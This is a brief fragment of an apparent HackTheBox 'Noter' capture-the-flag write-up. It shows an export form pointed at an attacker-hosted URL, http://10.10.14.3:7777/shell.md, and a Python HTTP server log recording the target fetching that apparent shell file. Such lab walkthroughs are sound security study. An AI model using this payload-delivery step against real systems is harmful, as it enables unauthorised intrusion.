 Export directly from cloud
URL
http://10.10.14.3:7777/shell.md
Export
# miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Noter [14:24:21]
$ python3 -m http.server 7777
Serving HTTP on :: port 7777 (http://[::]:7777/) ...
::ffff:10.10.11.160 - - [11/May/2022 14:24:59] "GET /shell.md HTTP/1.1" 200 -